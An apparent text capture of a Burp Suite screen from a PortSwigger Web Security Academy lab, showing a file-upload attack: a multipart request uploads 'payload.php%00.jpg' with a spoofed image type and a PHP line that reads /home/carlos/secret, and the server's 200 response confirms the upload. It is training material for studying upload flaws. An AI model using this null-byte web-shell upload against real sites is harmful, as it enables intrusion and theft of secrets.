 49 https://0a0c00a004b65ed... GET /resources/labheader/css/acade... 404 123 text map
50 https://0a0c00a004b65ed... POST /my-account/avatar ✓ 200 323 HTML
51 https://0a0c00a004b65ed... GET /files/avatars/payload.php 200 199 text php
Request
Pretty
Hex
\n
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0c00a004b65edbc07fae1900b1007a.web-security-academy.
net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarySvTb0PRR2cNDL238
24 Content-Disposition: form-data; name="avatar";
filename="payload.php%00.jpg"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarySvTb0PRR2cNDL238
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarySvTb0PRR2cNDL238
33 Content-Disposition: form-data; name="csrf"
34
35 bqXN2NBdvrPAKQKQPG6K5bsx0Gjzn6M4
36 ------WebKitFormBoundarySvTb0PRR2cNDL238--
37
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 02:48:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches